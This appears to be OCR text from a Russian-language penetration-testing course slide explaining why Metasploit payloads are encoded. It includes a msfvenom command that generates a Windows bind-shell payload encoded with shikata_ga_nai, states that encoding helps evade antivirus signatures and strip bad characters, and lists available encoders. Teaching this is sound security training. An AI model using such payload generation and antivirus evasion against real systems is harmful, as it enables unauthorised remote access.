 ENCODING
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Зачем нужна кодировка для PAYLOAD
root@kali:~# msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3
Чтобы обойти антивирус
Изменение кодировки позволяет уклониться от антивирусных сгнатур.
Чтобы удалить «опасные» символы
Полезная нагрузка для выполнения должна быть загружена в память
При копировании полезной нагрузки в память используется функция, которая копирует данные до символа
конца строки. Если символ конца строки встретится в коде PAYLOAD, то нагрузка загрузится не полностью.
msf > show encoders
Encoders
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit